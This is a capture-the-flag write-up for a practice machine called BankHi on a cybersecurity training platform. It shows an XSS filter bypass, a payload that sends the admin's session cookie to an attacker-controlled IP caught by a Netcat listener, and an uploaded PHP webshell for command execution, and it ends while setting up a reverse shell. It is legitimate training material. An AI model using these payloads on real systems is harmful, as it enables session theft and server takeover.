About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the BankHi machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND

Site:

When accessing port 80, we can register at:
About Us → Bug Bounty Program → Login Page.

After registering, we gain access to the reports page, where we can see that some reports have already been submitted regarding certain vulnerabilities.

In the upper-right corner, there is a button to submit a report.

I will test an XSS vulnerability. It’s not very common in CTFs, but if the admin is reviewing the reports, we might be able to send a malicious payload to steal the session cookie.

By viewing the source code, we can see that it removed our script tag and alert, so there is a filter in place. We can also find our first flag here.

Knowing this, we can attempt a simple bypass:
<scrscriptipt>alealertrt(0)</scrscriptipt>


After submitting the payload, we can see our alert on the screen, which confirms the application is vulnerable to XSS =)

We can now craft a malicious XSS Session Hijacking payload to steal the admin user’s session:
<scrscriptipt>
new Image().src='http://<IP>/'+(docdocumentument.cookcookieie);
</scscriptript>
We will start a Netcat listener to receive the request.

Now we submit our report with the malicious payload.

Checking Netcat, we receive a request containing a token.

We can now add this token to our session.
After refreshing the page, we get our second flag and an upload field.

Now we will upload a webshell:
<?php system($_GET['cmd']); ?>

After uploading the webshell, we do not know which directory it was saved in, so we can perform directory fuzzing to locate it.

We found the directory → /uploads.

We now have RCE. I will check whether Python is installed on the server so we can obtain a reverse shell using Python.

Python is available. Below is the reverse shell payload:
Online Reverse Shell Generator:
https://www.revshells.com/
